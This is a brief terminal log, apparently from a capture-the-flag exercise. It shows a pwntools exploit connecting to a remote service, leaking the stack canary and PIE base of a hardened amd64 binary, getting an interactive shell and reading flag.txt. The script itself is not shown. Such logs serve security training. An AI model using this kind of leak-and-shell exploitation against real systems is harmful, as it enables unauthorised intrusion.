 ~/Desktop/LTAT > python 3.py
[+] Opening connection to 45.122.249.68 on port 10004: Done
[*] '/home/cobra/Desktop/LTAT/leak'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] canary: 0x53cb105ed0a20700
[*] leak PIE: 0x55fa5bc00ee3
[*] Switching to interactive mode
$ cat flag.txt
flag{su_that_khong_som_thi_chieu_khong_mai_thi_mot_cung_loi_ra}